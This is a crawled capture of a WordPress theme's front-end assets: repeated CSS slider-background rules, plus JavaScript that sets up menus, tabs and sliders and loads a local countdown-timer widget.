.ms-parent-id-146 > .master-slider{ background:#000000; }
.ms-parent-id-145 > .master-slider{ background:#000000; }
.ms-parent-id-144 > .master-slider{ background:#000000; }
.ms-parent-id-143 > .master-slider{ background:#000000; }
.ms-parent-id-142 > .master-slider{ background:#000000; }
.ms-parent-id-141 > .master-slider{ background:#000000; }
.ms-parent-id-140 > .master-slider{ background:#000000; }
.ms-parent-id-139 > .master-slider{ background:#000000; }
.ms-parent-id-138 > .master-slider{ background:#000000; }
.ms-parent-id-137 > .master-slider{ background:#000000; }
.ms-parent-id-136 > .master-slider{ background:#000000; }
.ms-parent-id-135 > .master-slider{ background:#000000; }
.ms-parent-id-134 > .master-slider{ background:#000000; }
.ms-parent-id-133 > .master-slider{ background:#000000; }
.ms-parent-id-132 > .master-slider{ background:#000000; }
.ms-parent-id-131 > .master-slider{ background:#000000; }
.ms-parent-id-130 > .master-slider{ background:#000000; }
.ms-parent-id-129 > .master-slider{ background:#000000; }
.ms-parent-id-128 > .master-slider{ background:#000000; }
.ms-parent-id-127 > .master-slider{ background:#000000; }
.ms-parent-id-126 > .master-slider{ background:#000000; }
.ms-parent-id-125 > .master-slider{ background:#000000; }
.ms-parent-id-124 > .master-slider{ background:#000000; }
.ms-parent-id-123 > .master-slider{ background:#000000; }
.ms-parent-id-122 > .master-slider{ background:#000000; }
.ms-parent-id-121 > .master-slider{ background:#000000; }
.ms-parent-id-120 > .master-slider{ background:#000000; }
.ms-parent-id-119 > .master-slider{ background:#000000; }
.ms-parent-id-118 > .master-slider{ background:#000000; }
.ms-parent-id-117 > .master-slider{ background:#000000; }
.ms-parent-id-116 > .master-slider{ background:#000000; }
.ms-parent-id-115 > .master-slider{ background:#000000; }
.ms-parent-id-114 > .master-slider{ background:#000000; }
.ms-parent-id-113 > .master-slider{ background:#000000; }
.ms-parent-id-112 > .master-slider{ background:#000000; }
.ms-parent-id-111 > .master-slider{ background:#000000; }
.ms-parent-id-110 > .master-slider{ background:#000000; }
.ms-parent-id-109 > .master-slider{ background:#000000; }
.ms-parent-id-108 > .master-slider{ background:#000000; }
.ms-parent-id-107 > .master-slider{ background:#000000; }
.ms-parent-id-106 > .master-slider{ background:#000000; }
.ms-parent-id-105 > .master-slider{ background:#000000; }
.ms-parent-id-104 > .master-slider{ background:#000000; }
.ms-parent-id-103 > .master-slider{ background:#000000; }
.ms-parent-id-102 > .master-slider{ background:#000000; }
.ms-parent-id-101 > .master-slider{ background:#000000; }
.ms-parent-id-100 > .master-slider{ background:#000000; }
.ms-parent-id-99 > .master-slider{ background:#000000; }
.ms-parent-id-98 > .master-slider{ background:#000000; }
.ms-parent-id-97 > .master-slider{ background:#000000; }
.ms-parent-id-96 > .master-slider{ background:#000000; }
.ms-parent-id-95 > .master-slider{ background:#000000; }
.ms-parent-id-94 > .master-slider{ background:#000000; }
.ms-parent-id-93 > .master-slider{ background:#000000; }
.ms-parent-id-92 > .master-slider{ background:#000000; }
.ms-parent-id-91 > .master-slider{ background:#000000; }
.ms-parent-id-90 > .master-slider{ background:#000000; }
.ms-parent-id-89 > .master-slider{ background:#000000; }
.ms-parent-id-88 > .master-slider{ background:#000000; }
.ms-parent-id-87 > .master-slider{ background:#000000; }
.ms-parent-id-85 > .master-slider{ background:#000000; }
.ms-parent-id-84 > .master-slider{ background:#000000; }
.ms-parent-id-83 > .master-slider{ background:#000000; }
.ms-parent-id-82 > .master-slider{ background:#000000; }
.ms-parent-id-81 > .master-slider{ background:#000000; }
.ms-parent-id-80 > .master-slider{ background:#000000; }
.ms-parent-id-79 > .master-slider{ background:#000000; }
.ms-parent-id-78 > .master-slider{ background:#000000; }
.ms-parent-id-77 > .master-slider{ background:#000000; }
.ms-parent-id-76 > .master-slider{ background:#000000; }
.ms-parent-id-75 > .master-slider{ background:#000000; }
.ms-parent-id-74 > .master-slider{ background:#000000; }
.ms-parent-id-73 > .master-slider{ background:#000000; }
.ms-parent-id-72 > .master-slider{ background:#000000; }
.ms-parent-id-71 > .master-slider{ background:#000000; }
.ms-parent-id-70 > .master-slider{ background:#000000; }
.ms-parent-id-69 > .master-slider{ background:#000000; }
.ms-parent-id-68 > .master-slider{ background:#000000; }
.ms-parent-id-67 > .master-slider{ background:#000000; }
.ms-parent-id-66 > .master-slider{ background:#000000; }
.ms-parent-id-65 > .master-slider{ background:#000000; }
.ms-parent-id-64 > .master-slider{ background:#000000; }
.ms-parent-id-63 > .master-slider{ background:#000000; }
.ms-parent-id-62 > .master-slider{ background:#000000; }
.ms-parent-id-61 > .master-slider{ background:#000000; }
.ms-parent-id-60 > .master-slider{ background:#000000; }
.ms-parent-id-59 > .master-slider{ background:#000000; }
.ms-parent-id-58 > .master-slider{ background:#000000; }
.ms-parent-id-57 > .master-slider{ background:#000000; }
.ms-parent-id-56 > .master-slider{ background:#000000; }
.ms-parent-id-55 > .master-slider{ background:#000000; }
.ms-parent-id-54 > .master-slider{ background:#000000; }
.ms-parent-id-53 > .master-slider{ background:#000000; }
.ms-parent-id-52 > .master-slider{ background:#000000; }
.ms-parent-id-51 > .master-slider{ background:#000000; }
.ms-parent-id-50 > .master-slider{ background:#000000; }
.ms-parent-id-49 > .master-slider{ background:#000000; }
.ms-parent-id-48 > .master-slider{ background:#000000; }
.ms-parent-id-47 > .master-slider{ background:#000000; }
.ms-parent-id-46 > .master-slider{ background:#000000; }
.ms-parent-id-45 > .master-slider{ background:#000000; }
.ms-parent-id-44 > .master-slider{ background:#000000; }
.ms-parent-id-43 > .master-slider{ background:#000000; }
.ms-parent-id-42 > .master-slider{ background:#000000; }
.ms-parent-id-41 > .master-slider{ background:#000000; }
.ms-parent-id-40 > .master-slider{ background:#000000; }
.ms-parent-id-39 > .master-slider{ background:#000000; }
.ms-parent-id-38 > .master-slider{ background:#000000; }
.ms-parent-id-37 > .master-slider{ background:#000000; }
.ms-parent-id-36 > .master-slider{ background:#000000; }
.ms-parent-id-35 > .master-slider{ background:#000000; }
.ms-parent-id-34 > .master-slider{ background:#000000; }
.ms-parent-id-33 > .master-slider{ background:#000000; }
.ms-parent-id-32 > .master-slider{ background:#000000; }
.ms-parent-id-30 > .master-slider{ background:#000000; }
.ms-parent-id-29 > .master-slider{ background:#000000; }
.ms-parent-id-28 > .master-slider{ background:#000000; }
.ms-parent-id-27 > .master-slider{ background:#000000; }
.ms-parent-id-26 > .master-slider{ background:#000000; }
.ms-parent-id-25 > .master-slider{ background:#000000; }
.ms-parent-id-24 > .master-slider{ background:#000000; }
.ms-parent-id-23 > .master-slider{ background:#000000; }
.ms-parent-id-22 > .master-slider{ background:#000000; }
.ms-parent-id-21 > .master-slider{ background:#000000; }
.ms-parent-id-20 > .master-slider{ background:#000000; }
.ms-parent-id-19 > .master-slider{ background:#000000; }
.ms-parent-id-18 > .master-slider{ background:#000000; }
.ms-parent-id-17 > .master-slider{ background:#000000; }
.ms-parent-id-16 > .master-slider{ background:#000000; }
.ms-parent-id-15 > .master-slider{ background:#000000; }
.ms-parent-id-14 > .master-slider{ background:#000000; }
.ms-parent-id-13 > .master-slider{ background:#000000; }
.ms-parent-id-12 > .master-slider{ background:#000000; }
.ms-parent-id-11 > .master-slider{ background:#000000; }
.ms-parent-id-10 > .master-slider{ background:#000000; }
.ms-parent-id-9 > .master-slider{ background:#000000; }
.ms-parent-id-4 > .master-slider{ background:#000000; }
.ms-parent-id-3 > .master-slider{ background:#000000; }
.ms-parent-id-2 > .master-slider{ background:#000000; }
.ms-parent-id-1 > .master-slider{ background:#000000; }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/custom.js
body_size: 537
content:
(function($){"use strict";$('#main-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$("#main-menu").show();$('#main-menu ul.menu').superfish({hoverClass:'over',delay:0,animation:{opacity:'show',height:'show'},speed:150,autoArrows:false,dropShadows:true,});$('.top-menu .menu ul').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$('.footer-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$(".feat-section .tab-titles ul li").click(function(){$(".feat-section .tab-titles ul li").removeClass('active');$(this).addClass("active");$(".feat-section .tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false;});$("ul.slides").show();$('.section1 .list-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec1-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.section2 .sec-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec2-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.widget-title h4').each(function(){var me=$(this);me.html(me.text().replace(/^(.+?\s)/,'<span>$1</span> '));});$(".widget_video iframe").each(function(){var ifr_source=$(this).attr('src');var wmode="wmode=transparent";if(ifr_source.indexOf('?')!=-1)$(this).attr('src',ifr_source+'&'+wmode);else $(this).attr('src',ifr_source+'?'+wmode);});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/TimeCircles.js
body_size: 595
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2021god/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#F2E6E4','background':'solid','background-color':'#D94E3F','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#D94E3F','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);

